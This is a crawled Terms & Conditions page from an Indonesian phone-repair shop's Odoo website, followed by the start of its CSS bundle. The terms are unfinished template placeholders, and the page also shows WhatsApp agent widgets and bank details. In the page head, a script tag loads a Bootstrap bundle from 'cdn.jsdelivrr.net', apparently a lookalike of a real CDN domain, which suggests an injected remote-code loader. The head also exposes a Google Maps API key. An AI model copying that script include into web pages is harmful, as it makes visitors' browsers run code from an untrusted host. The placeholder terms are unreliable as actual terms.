

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://klikcare.com/shop/terms
body_size: 6454
content:

        <!DOCTYPE html>
        
    
            
        
  <html lang="en-US" data-website-id="1" data-oe-company-name="PT Kedai Lintas Komunikasi">
            
    
      
        
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    
    
    
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Terms &amp; Conditions | Klikcare"/>
          
        
          
            <meta property="og:site_name" content="PT Kedai Lintas Komunikasi"/>
          
        
          
            <meta property="og:url" content="http://klikcare.com/shop/terms"/>
          
        
          
            <meta property="og:image" content="http://klikcare.com/web/image/website/1/logo?unique=266d4a0"/>
          
        
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Terms &amp; Conditions | Klikcare"/>
        
          <meta name="twitter:image" content="http://klikcare.com/web/image/website/1/logo?unique=266d4a0"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="https://klikcare.com/shop/terms"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
  
        

                <title>
        Terms &amp; Conditions | 
        Klikcare
      </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=266d4a0"/>
    <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
    <link type="text/css" rel="stylesheet" href="/web/content/10662-f6fd089/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="f6fd089"/>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@500;600&amp;family=Roboto:wght@300;400&amp;display=swap" rel="stylesheet"/>
    <link type="text/css" rel="stylesheet" href="/web/content/28583-7370ace/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="7370ace"/>
    
  
  

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "fb8008c213cffe2ab44c54e8be84e245fd0c6b11o1800535850",
                        debug: "",
                    };
                </script>
    <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "f9eca0d91f53788d6ebbe0157fd7600e7247acb0"}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
    <script defer="defer" type="text/javascript" src="/web/content/4008-a9e7572/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="a9e7572"></script>
    <script defer="defer" type="text/javascript" src="/web/content/4009-9ad155a/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="9ad155a"></script>
    
        
    
    <script defer="defer" type="text/javascript" data-src="/web/content/10663-65c959e/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="65c959e"></script>
    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyC0wbuZ-zvx_taw199jlQIr_G5UUnWfGy8"></script>
    <script defer="defer" type="text/javascript" data-src="/web/content/28584-1e335be/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="1e335be"></script>
    
  
  

                
            
            <noscript id="o_animate-no-js_fallback">
                <style type="text/css">
                    .o_animate {
                        /* If no js - force elements rendering */
                        visibility:visible;

                        /* If browser support css animations support - reset animation */
                        -webkit-animation-name: none-dummy;
                        animation-name: none-dummy;
                    }
                </style>
            </noscript>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        
          <div id="gs_wa" class="gs_wa-style_2 gs_wa-text_3 gs_wa-right branded" data-url="http://klikcare.com">
            <div class="gs_wa-pulse_3" style="border-color:#333734;"></div>   
            <div id="gs_wa-floating_cta" class="gs_animated gs_bounceInUp" style="z-index: 99999;"> 
              <span class="gs_wa-fc_text">Hubungi kami via WhatsApp</span>
              <img class="gs_wa-fc_icon" src="/gs_whatsapp_agent/static/src/img/icon-1.png" alt="" loading="lazy"/>  
            </div>

            <div id="gs_wa-floating_popup" class="gs_animated" style="z-index: 99999;">
              <div class="gs_wa-multiple_agent">
                <div class="gs_wa-header">
                  <img class="gs_wa-close" src="/gs_whatsapp_agent/static/src/img/close-window-icon-28.png" alt="close" loading="lazy"/>
                  <div class="gs_wa-avatar" style="border-color: #7c7bad">
                    <img src="/gs_whatsapp_agent/static/src/img/customer-service.png" alt="Agent" loading="lazy"/>
                  </div>
                  <p class="gs_wa-intro">Kami disini untuk membantu anda! Pilih salah satu agent kami untuk memulai percakapan.</p>
                </div>
                <div class="gs_wa-chat">
                  
                    
                    <div data-pixel="" class="list-agent_1 online" href="#agent_1" data-no="+6289689083000">
                          <div class="gs_wa-avatar">
                              <img src="/gs_whatsapp_agent/static/src/img/customer-service.png" alt="Agent avatar" loading="lazy"/>
                          </div>
                          <div class="gs_wa-agent_profile">
                              <p class="gs_wa-agent_position">Customer Care</p>
                              <h3 class="gs_wa-agent_name">Rara Fitriyani</h3>
                              <small class="gs_wa-agent_status">online</small>
                          </div>
                    </div>  
                  
                    
                    <div data-pixel="" class="list-agent_2 online" href="#agent_2" data-no="+6283861551458">
                          <div class="gs_wa-avatar">
                              <img src="/gs_whatsapp_agent/static/src/img/customer-service.png" alt="Agent avatar" loading="lazy"/>
                          </div>
                          <div class="gs_wa-agent_profile">
                              <p class="gs_wa-agent_position">Sales Support</p>
                              <h3 class="gs_wa-agent_name">Sudirman</h3>
                              <small class="gs_wa-agent_status">online</small>
                          </div>
                    </div>  
                  
                    
                    <div data-pixel="" class="list-agent_3 online" href="#agent_3" data-no="+62817181810">
                          <div class="gs_wa-avatar">
                              <img src="/gs_whatsapp_agent/static/src/img/customer-service.png" alt="Agent avatar" loading="lazy"/>
                          </div>
                          <div class="gs_wa-agent_profile">
                              <p class="gs_wa-agent_position">Business Development</p>
                              <h3 class="gs_wa-agent_name">Agung Pradjnanta</h3>
                              <small class="gs_wa-agent_status">online</small>
                          </div>
                    </div>  
                  
                </div>
              </div>
              
                <div id="agent_1">
                  <div class="gs_wa-header">
                    <img class="gs_wa-close" src="/gs_whatsapp_agent/static/src/img/close-window-icon-28.png" alt="close" loading="lazy"/>
                    <div class="gs_wa-avatar">
                        <img src="/gs_whatsapp_agent/static/src/img/customer-service.png" alt="" loading="lazy"/>
                    </div>
                    <p class="gs_wa-intro"><strong>Rara Fitriyani</strong></p>
                  </div>
                  <div class="gs_wa-chat">
                    <span class="gs_wa-opening_chat">
                      Hi, nama saya Rara. Ada yang bisa saya bantu? <small class="gs_wa-timestamp">00.00</small>
                      <img src="/gs_whatsapp_agent/static/src/img/tick.png" alt="tick" loading="lazy"/>
                    </span>  
                  </div>
                  <div class="gs_wa-input">
                    <input class="gs_wa-input_content" data-pixel="" data-agent_id="1" data-no="+6289689083000" placeholder="Start Chat with Rara Fitriyani"/>
                    <img class="gs_wa-input_icon" src="/gs_whatsapp_agent/static/src/img/send.png" alt="Send" loading="lazy"/>
                  </div>
                </div>
              
                <div id="agent_2">
                  <div class="gs_wa-header">
                    <img class="gs_wa-close" src="/gs_whatsapp_agent/static/src/img/close-window-icon-28.png" alt="close" loading="lazy"/>
                    <div class="gs_wa-avatar">
                        <img src="/gs_whatsapp_agent/static/src/img/customer-service.png" alt="" loading="lazy"/>
                    </div>
                    <p class="gs_wa-intro"><strong>Sudirman</strong></p>
                  </div>
                  <div class="gs_wa-chat">
                    <span class="gs_wa-opening_chat">
                      Hi, nama saya Sudirman. Ada yang bisa saya bantu? <small class="gs_wa-timestamp">00.00</small>
                      <img src="/gs_whatsapp_agent/static/src/img/tick.png" alt="tick" loading="lazy"/>
                    </span>  
                  </div>
                  <div class="gs_wa-input">
                    <input class="gs_wa-input_content" data-pixel="" data-agent_id="2" data-no="+6283861551458" placeholder="Start Chat with Sudirman"/>
                    <img class="gs_wa-input_icon" src="/gs_whatsapp_agent/static/src/img/send.png" alt="Send" loading="lazy"/>
                  </div>
                </div>
              
                <div id="agent_3">
                  <div class="gs_wa-header">
                    <img class="gs_wa-close" src="/gs_whatsapp_agent/static/src/img/close-window-icon-28.png" alt="close" loading="lazy"/>
                    <div class="gs_wa-avatar">
                        <img src="/gs_whatsapp_agent/static/src/img/customer-service.png" alt="" loading="lazy"/>
                    </div>
                    <p class="gs_wa-intro"><strong>Agung Pradjnanta</strong></p>
                  </div>
                  <div class="gs_wa-chat">
                    <span class="gs_wa-opening_chat">
                      Hello, my name is Agung. How can i help you? <small class="gs_wa-timestamp">00.00</small>
                      <img src="/gs_whatsapp_agent/static/src/img/tick.png" alt="tick" loading="lazy"/>
                    </span>  
                  </div>
                  <div class="gs_wa-input">
                    <input class="gs_wa-input_content" data-pixel="" data-agent_id="3" data-no="+62817181810" placeholder="Start Chat with Agung Pradjnanta"/>
                    <img class="gs_wa-input_icon" src="/gs_whatsapp_agent/static/src/img/send.png" alt="Send" loading="lazy"/>
                  </div>
                </div>
              
            </div>
          </div>
      <div id="wrapwrap" class="   ">
      <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
        <div class="oe_structure oe_structure_solo" id="oe_structure_header_contact_1">
      <section class="s_text_block pt8 pb8 o_cc o_cc2 o_colored_level" data-snippet="s_text_block" data-name="Text">
        <div class="container">
          <div class="row align-items-center">
            <div class="col-lg-8 o_colored_level">
              <small>
                <span class="text-muted">
                  <b>Contact us</b>
                </span>
                <i class="fa fa-1x fa-fw fa-phone ml-3 mr-2"></i>
                <a href="tel:+1 (650) 691-3277" data-original-title="" title="" aria-describedby="tooltip295318">+62 (021) 2148-0282</a>
                <i class="fa fa-1x fa-fw fa-envelope ml-3 mr-2"></i>
                <span>
                  <a href="mailto:info@yourcompany.example.com" data-original-title="" title="" aria-describedby="tooltip233850">info@klikcare.co.id</a>
                </span>
              </small>
            </div>
            <div class="col-lg-4 text-lg-right o_colored_level">
              <div class="s_share no_icon_color" data-name="Social Media">
                <small class="s_share_title text-muted">
                  <b>Follow us</b>
                </small>
                <a href="/website/social/facebook" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook m-1" data-original-title="" title="" aria-describedby="tooltip5256"></i>
                </a>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
                  <i class="fa fa-twitter m-1"></i>
                </a>
                <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank">
                  <i class="fa fa-linkedin m-1"></i>
                </a>
                <a href="/website/social/github" class="s_share_github" target="_blank">
                  <i class="fa fa-github m-1"></i>
                </a>
                <a href="/website/social/youtube" class="s_share_youtube" target="_blank">
                  <i class="fa fa-youtube m-1"></i>
                </a>
                <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
                  <i class="fa fa-instagram m-1"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <nav data-name="Navbar" class="navbar navbar-light navbar-expand-lg o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container">
                
    <a href="/" class="navbar-brand logo ">
            <span role="img" aria-label="Logo of Klikcare" title="Klikcare"><img src="/web/image/website/1/logo/Klikcare?unique=266d4a0" class="img img-fluid" alt="Klikcare" loading="lazy"/></span>
        </a>
    
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse ml-lg-3">
                    
    
        <div class="o_offcanvas_menu_backdrop" data-toggle="collapse" data-target="#top_menu_collapse" aria-label="Toggle navigation"></div>
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
        <li class="o_offcanvas_menu_toggler order-first navbar-toggler text-right border-0 o_not_editable">
            <a href="#top_menu_collapse" class="nav-link px-3" data-toggle="collapse">
                <span class="fa-2x">×</span>
            </a>
        </li>
    
                        
                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Home</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/shop" class="nav-link ">
            <span>Shop</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/my/repair-order" class="nav-link ">
            <span>Request Pickup Service</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/locate/store" class="nav-link ">
            <span>Locate the Store</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
    

                        
                            
    
    
    <li class="nav-item dropdown  ">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle ">
            <span>Our Services</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            
                
    
    <li class="">
        <a role="menuitem" href="/apple-service" class="dropdown-item ">
            <span>Apple Service</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/android-service" class="dropdown-item ">
            <span>Android Service</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/infinix-authorized-service-center" class="dropdown-item ">
            <span>Infinix Authorized Service Center</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/zyrex-authorized-service-center" class="dropdown-item ">
            <span>Zyrex Authorized Service Center</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/tecno-authorized-service-center" class="dropdown-item ">
            <span>TECNO Authorized Service Center</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/itel-authorized-service-center" class="dropdown-item ">
            <span>itel Authorized Service Center</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/one-year-warranty-extension-service-for-infinix-tecno" class="dropdown-item ">
            <span>one-year-warranty-extension-service-for-infinix-tecno</span>
        </a>
    </li>
    

            
        </ul>
    </li>

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/repair-order-status" class="nav-link ">
            <span>Repair Order Status</span>
        </a>
    </li>
    

                        
            
        
        
            
        
        <li class="nav-item ml-lg-3 divider d-none"></li> <li class="o_wsale_my_cart d-none nav-item ml-lg-3">
            <a href="/shop/cart" class="nav-link">
                
                <span>My Cart</span>
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link">Sign in</a>
            </li>
        
                        
        
        
            
        
    
    
                    
        <li class="o_offcanvas_logo_container order-last navbar-toggler py-4 order-1 mt-auto text-center border-0">
            <a href="/" class="o_offcanvas_logo logo">
            <span role="img" aria-label="Logo of Klikcare" title="Klikcare"><img src="/web/image/website/1/logo/Klikcare?unique=266d4a0" class="img img-fluid" style="max-width: 200px" alt="Klikcare" loading="lazy"/></span>
        </a>
    </li>
    
    </ul>

                </div>
            </div>
        </nav>
    </header>
      <main>
        
            
        
          <div id="wrap">
              <div class="oe_structure" id="oe_structure_website_sale_terms_1">
                <section class="s_title" data-vcss="001">
                  <div class="container">
                    <div class="row">
                      <div class="col-lg-12">
                        <h1 class="text-center">Terms &amp; Conditions</h1>
                        <div class="card s_well clearfix">
                            <div class="card-body">
                                <ul>
                                    <li>The <b>Intellectual Property</b> disclosure will inform users that the contents, logo and other visual media you created is your property and is protected by copyright laws.</li>
                                    <li>A <b>Termination</b> clause will inform that users’ accounts on your website and mobile app or users’ access to your website and mobile (if users can’t have an account with you) can be terminated in case of abuses or at your sole discretion.</li>
                                    <li>A <b>Governing Law</b> will inform users which laws govern the agreement. This should the country in which your company is headquartered or the country from which you operate your web site and mobile app.</li>
                                    <li>A <b>Links To Other Web Sites</b> clause will inform users that you are not responsible for any third party web sites that you link to. This kind of clause will generally inform users that they are responsible for reading and agreeing (or disagreeing) with the Terms and Conditions or Privacy Policies of these third parties.</li>
                                    <li>If your website or mobile apps allows users to create content and make that content public to other users, a <b>Content</b> section will inform users that they own the rights to the content they have created.<br/>The “Content” clause usually mentions that users must give you (the website or mobile app developer) a license so that you can share this content on your website/mobile app and to make it available to other users.<br/>Because the content created by users is public to other users, a DMCA notice clause (or Copyright Infringement ) section is helpful to inform users and copyright authors that, if any content is found to be a copyright infringement, you will respond to any DMCA take down notices received and you will take down the content.</li>
                                    <li>A <b>Limit What Users Can Do</b> clause can inform users that by agreeing to use your service, they’re also agreeing to not do certain things. This can be part of a very long and thorough list in your Terms and Conditions agreements so as to encompass the most amount of negative uses.</li>
                               </ul>
                               <small class="text-muted float-right">Source: https://termsfeed.com/blog/sample-terms-and-conditions-template</small>
                           </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </section>
                <section class="s_text_block" data-snippet="s_text_block">
                  <div class="container">
                    <div class="row">
                      <div class="col-lg-12 mb16 mt16">
                        <p style="white-space:pre">
Bank Name: BCA
SWIFT Code: CENAIDJA
Account Number: 8770851123  (IDR Currency)
Account Number: 8770961123 (USD Currency)
Account Name: PT Kedai Lintas Komunikasi</p>
                      </div>
                    </div>
                  </div>
                </section>
              </div>
              <div class="oe_structure" id="oe_structure_website_sale_terms_2"></div>
          </div>
        
      </main>
      <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc  o_footer_slideout">
        <div id="footer" class="oe_structure oe_structure_solo shadow" style="">
      <section class="s_text_block pb16 pt0" data-snippet="s_text_block" data-name="Text">
        <div class="container">
          <div class="row align-items-end">
            <div class="col-lg-3 pt16 pb16 o_colored_level">
              <p class="mb-2">How can we help?</p>
              <h4>Contact us anytime</h4>
            </div>
            <div class="col-lg-3 pt16 pb16 o_colored_level">
              <p class="mb-2">Call us</p>
              <h5>
                <span class="o_force_ltr">
                  <a href="tel:1 (650) 691-3277" data-original-title="" title="" aria-describedby="tooltip193125">+62 (896) 8908-3000</a>
                </span>
              </h5>
            </div>
            <div class="col-lg-3 pt16 pb16 o_colored_level">
              <p class="mb-2">Send us a message</p>
              <h5>
                <a href="mailto:hello@mycompany.com" data-original-title="" title="" aria-describedby="tooltip317833">care@klikcare.co.id</a>
              </h5>
            </div>
            <div class="col-lg-3 pt16 pb16 o_colored_level">
              <div class="s_share text-right no_icon_color" data-name="Social Media">
                <p class="s_share_title d-block mb-2">Follow us</p>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
                  <i class="fa fa-twitter m-1"></i>
                </a>
                <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank">
                  <i class="fa fa-linkedin m-1"></i>
                </a>
                <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
                  <i class="fa fa-instagram m-1" data-original-title="" title="" aria-describedby="tooltip1084"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
        <div class="container allow_columns">
          <div class="s_hr pt16 pb16" data-name="Separator">
            <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--600);"/>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text" id="Text2" data-anchor="true">
        <div class="container">
          <div class="row align-items-center">
            <div class="col-lg-2 pb16 o_colored_level">
              <a href="/" class="o_footer_logo logo">
                <img src="/web/image/997-35cbe623/logo%20%26%20tulisan%20klikcare%20transparant.png" class="img-fluid" aria-label="Logo of MyCompany" title="MyCompany" role="img" loading="lazy" alt="" data-original-id="996" data-original-src="/web/image/996-7862a920/logo%20%26%20tulisan%20klikcare%20transparant.png" data-mimetype="image/png" data-resize-width="690"/>
              </a>
            </div>
            <div class="col-lg-10 pb16 text-right o_colored_level">
              <ul class="list-inline mb-0">
                <li class="list-inline-item">
                  <a href="/">Home</a>
                </li>
                <li class="list-inline-item">•</li>
                <li class="list-inline-item">
                  <a href="/aboutus">About us</a>
                </li>
                <li class="list-inline-item">•</li>
                <li class="list-inline-item">
                  <a href="#">Products</a>
                </li>
                <li class="list-inline-item">•</li>
                <li class="list-inline-item">
                  <a href="/terms-of-service#Text2" data-original-title="" title="" aria-describedby="tooltip850677">Terms of Services</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </section>
    </div>
        <div id="o_footer_scrolltop_wrapper" class="container h-0 d-flex align-items-center justify-content-center">
            <a id="o_footer_scrolltop" role="button" href="#top" title="Scroll To Top" class="btn btn-primary rounded-circle d-flex align-items-center justify-content-center">
                <span class="fa fa-1x fa-chevron-up"></span>
            </a>
        </div>
    
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
          <div class="container py-3">
            <div class="row">
              <div class="col-sm text-center text-sm-left text-muted">
                
        
    
                <span class="o_footer_copyright_name mr-2">Copyright © PT Kedai Lintas Komunikasi </span>
  
    
        
        
    
        
        
    
        
    
        
              </div>
              <div class="col-sm text-center text-sm-right o_not_editable">
                
        
              </div>
            </div>
          </div>
        </div>
      </footer>
        
    
    </div>
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-173522235-1'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
  
        
    </body>
        </html>
    
    

--- FILE ---
content_type: text/css
request_url: https://klikcare.com/web/content/28583-7370ace/1/web.assets_frontend.css
body_size: 75879
content:
@import url("https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i&display=swap");
@import url("https://fonts.googleapis.com/css?family=Oswald:300,300i,400,400i,700,700i&display=swap");

/* <inline asset> defined in bundle 'web.assets_frontend' */
@charset "UTF-8"; 

/* /web/static/lib/bootstrap/scss/_functions.scss defined in bundle 'web.assets_frontend' */
 

/* /web/static/lib/bootstrap/scss/_mixins.scss defined in bundle 'web.assets_frontend' */
 

/* /web/static/src/scss/bs_mixins_overrides.scss defined in bundle 'web.assets_frontend' */
   .o_figure_relative_layout .figure-caption h1, .o_colored_level .o_figure_relative_layout .figure-caption h1, .bg-o-color-5 h1, .o_colored_level .bg-o-color-5 h1, .bg-o-color-4 h1, .o_colored_level .bg-o-color-4 h1, .bg-o-color-3 h1, .o_colored_level .bg-o-color-3 h1, .bg-o-color-2 h1, .o_colored_level .bg-o-color-2 h1, .bg-o-color-1 h1, .o_colored_level .bg-o-color-1 h1, .o_cc5 h1, .o_colored_level .o_cc5 h1, .o_cc4 h1, .o_colored_level .o_cc4 h1, .o_cc3 h1, #o_footer_scrolltop h1, .o_footer .o_footer_copyright h1, .o_footer h1, .navbar-light h1, .o_colored_level .o_cc3 h1, .o_colored_level #o_footer_scrolltop h1, .o_colored_level .o_footer .o_footer_copyright h1, .o_footer .o_colored_level .o_footer_copyright h1, .o_colored_level .o_footer h1, .o_colored_level .navbar-light h1, .o_cc2 h1, .o_colored_level .o_cc2 h1, .o_cc1 h1, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h1, .o_colored_level .o_cc1 h1, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h1, .toast-body h1, .o_colored_level .toast-body h1, .card-body h1, .o_colored_level .card-body h1, .bg-white h1, .o_colored_level .bg-white h1, .bg-black h1, .o_colored_level .bg-black h1, .bg-black-50 h1, .o_colored_level .bg-black-50 h1, .bg-black-75 h1, .o_colored_level .bg-black-75 h1, .bg-white-50 h1, .o_colored_level .bg-white-50 h1, .bg-white-75 h1, .o_colored_level .bg-white-75 h1, .bg-white-85 h1, .o_colored_level .bg-white-85 h1, .bg-900 h1, .o_colored_level .bg-900 h1, .bg-800 h1, .o_colored_level .bg-800 h1, .bg-700 h1, .o_colored_level .bg-700 h1, .bg-600 h1, .o_colored_level .bg-600 h1, .bg-500 h1, .o_colored_level .bg-500 h1, .bg-400 h1, .o_colored_level .bg-400 h1, .bg-300 h1, .o_colored_level .bg-300 h1, .bg-200 h1, .o_colored_level .bg-200 h1, .bg-100 h1, .o_colored_level .bg-100 h1, .bg-dark h1, .o_colored_level .bg-dark h1, .bg-light h1, .o_colored_level .bg-light h1, .bg-danger h1, .o_colored_level .bg-danger h1, .bg-warning h1, .o_colored_level .bg-warning h1, .bg-info h1, .o_colored_level .bg-info h1, .bg-success h1, .o_colored_level .bg-success h1, .bg-secondary h1, .o_colored_level .bg-secondary h1, .bg-primary h1, .o_colored_level .bg-primary h1, .o_figure_relative_layout .figure-caption h2, .o_colored_level .o_figure_relative_layout .figure-caption h2, .bg-o-color-5 h2, .o_colored_level .bg-o-color-5 h2, .bg-o-color-4 h2, .o_colored_level .bg-o-color-4 h2, .bg-o-color-3 h2, .o_colored_level .bg-o-color-3 h2, .bg-o-color-2 h2, .o_colored_level .bg-o-color-2 h2, .bg-o-color-1 h2, .o_colored_level .bg-o-color-1 h2, .o_cc5 h2, .o_colored_level .o_cc5 h2, .o_cc4 h2, .o_colored_level .o_cc4 h2, .o_cc3 h2, #o_footer_scrolltop h2, .o_footer .o_footer_copyright h2, .o_footer h2, .navbar-light h2, .o_colored_level .o_cc3 h2, .o_colored_level #o_footer_scrolltop h2, .o_colored_level .o_footer .o_footer_copyright h2, .o_footer .o_colored_level .o_footer_copyright h2, .o_colored_level .o_footer h2, .o_colored_level .navbar-light h2, .o_cc2 h2, .o_colored_level .o_cc2 h2, .o_cc1 h2, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h2, .o_colored_level .o_cc1 h2, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h2, .toast-body h2, .o_colored_level .toast-body h2, .card-body h2, .o_colored_level .card-body h2, .bg-white h2, .o_colored_level .bg-white h2, .bg-black h2, .o_colored_level .bg-black h2, .bg-black-50 h2, .o_colored_level .bg-black-50 h2, .bg-black-75 h2, .o_colored_level .bg-black-75 h2, .bg-white-50 h2, .o_colored_level .bg-white-50 h2, .bg-white-75 h2, .o_colored_level .bg-white-75 h2, .bg-white-85 h2, .o_colored_level .bg-white-85 h2, .bg-900 h2, .o_colored_level .bg-900 h2, .bg-800 h2, .o_colored_level .bg-800 h2, .bg-700 h2, .o_colored_level .bg-700 h2, .bg-600 h2, .o_colored_level .bg-600 h2, .bg-500 h2, .o_colored_level .bg-500 h2, .bg-400 h2, .o_colored_level .bg-400 h2, .bg-300 h2, .o_colored_level .bg-300 h2, .bg-200 h2, .o_colored_level .bg-200 h2, .bg-100 h2, .o_colored_level .bg-100 h2, .bg-dark h2, .o_colored_level .bg-dark h2, .bg-light h2, .o_colored_level .bg-light h2, .bg-danger h2, .o_colored_level .bg-danger h2, .bg-warning h2, .o_colored_level .bg-warning h2, .bg-info h2, .o_colored_level .bg-info h2, .bg-success h2, .o_colored_level .bg-success h2, .bg-secondary h2, .o_colored_level .bg-secondary h2, .bg-primary h2, .o_colored_level .bg-primary h2, .o_figure_relative_layout .figure-caption h3, .o_colored_level .o_figure_relative_layout .figure-caption h3, .bg-o-color-5 h3, .o_colored_level .bg-o-color-5 h3, .bg-o-color-4 h3, .o_colored_level .bg-o-color-4 h3, .bg-o-color-3 h3, .o_colored_level .bg-o-color-3 h3, .bg-o-color-2 h3, .o_colored_level .bg-o-color-2 h3, .bg-o-color-1 h3, .o_colored_level .bg-o-color-1 h3, .o_cc5 h3, .o_colored_level .o_cc5 h3, .o_cc4 h3, .o_colored_level .o_cc4 h3, .o_cc3 h3, #o_footer_scrolltop h3, .o_footer .o_footer_copyright h3, .o_footer h3, .navbar-light h3, .o_colored_level .o_cc3 h3, .o_colored_level #o_footer_scrolltop h3, .o_colored_level .o_footer .o_footer_copyright h3, .o_footer .o_colored_level .o_footer_copyright h3, .o_colored_level .o_footer h3, .o_colored_level .navbar-light h3, .o_cc2 h3, .o_colored_level .o_cc2 h3, .o_cc1 h3, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h3, .o_colored_level .o_cc1 h3, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h3, .toast-body h3, .o_colored_level .toast-body h3, .card-body h3, .o_colored_level .card-body h3, .bg-white h3, .o_colored_level .bg-white h3, .bg-black h3, .o_colored_level .bg-black h3, .bg-black-50 h3, .o_colored_level .bg-black-50 h3, .bg-black-75 h3, .o_colored_level .bg-black-75 h3, .bg-white-50 h3, .o_colored_level .bg-white-50 h3, .bg-white-75 h3, .o_colored_level .bg-white-75 h3, .bg-white-85 h3, .o_colored_level .bg-white-85 h3, .bg-900 h3, .o_colored_level .bg-900 h3, .bg-800 h3, .o_colored_level .bg-800 h3, .bg-700 h3, .o_colored_level .bg-700 h3, .bg-600 h3, .o_colored_level .bg-600 h3, .bg-500 h3, .o_colored_level .bg-500 h3, .bg-400 h3, .o_colored_level .bg-400 h3, .bg-300 h3, .o_colored_level .bg-300 h3, .bg-200 h3, .o_colored_level .bg-200 h3, .bg-100 h3, .o_colored_level .bg-100 h3, .bg-dark h3, .o_colored_level .bg-dark h3, .bg-light h3, .o_colored_level .bg-light 